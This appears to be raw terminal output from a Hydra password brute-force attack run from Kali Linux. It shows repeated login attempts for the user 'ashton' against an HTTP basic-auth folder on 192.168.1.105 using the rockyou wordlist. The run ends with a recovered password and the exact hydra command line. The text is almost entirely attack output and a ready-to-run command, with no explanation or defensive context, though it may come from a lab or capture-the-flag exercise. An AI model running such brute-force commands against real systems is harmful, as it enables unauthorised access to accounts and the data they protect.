 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "iluvgod" - 10144 of 14344399 [child 3] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-05-02 19:39:27
root@Kali:/usr/share/wordlists# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1
.105 http-get /company_folders/secret_folder